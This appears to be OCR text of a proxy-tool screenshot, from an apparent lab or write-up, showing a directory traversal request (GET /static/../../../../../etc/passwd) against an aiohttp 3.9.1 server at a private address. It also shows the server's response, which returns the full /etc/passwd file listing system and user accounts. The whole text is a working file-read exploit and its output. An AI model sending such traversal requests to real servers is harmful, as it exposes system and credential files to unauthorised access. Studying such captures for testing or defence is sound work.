 LFI × +
Send Cancel < ▾ > ▾ Targe
Request
Pretty Raw Hex \n ≡
1 GET /static/../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.10.2:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17ea049d48c6ca00-4e1"
4 Last-Modified: Fri, 09 Aug 2024 09:14:41 GMT
5 Content-Length: 1249
6 Accept-Ranges: bytes
7 Date: Sun, 18 Aug 2024 19:13:38 GMT
8 Server: Python/3.12 aiohttp/3.9.1
9 Connection: close
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
30 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
31 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
32 messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
33 systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
34 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
drzunder:x:1001:1001:,,,:/home/drzunder:/bin/bash
36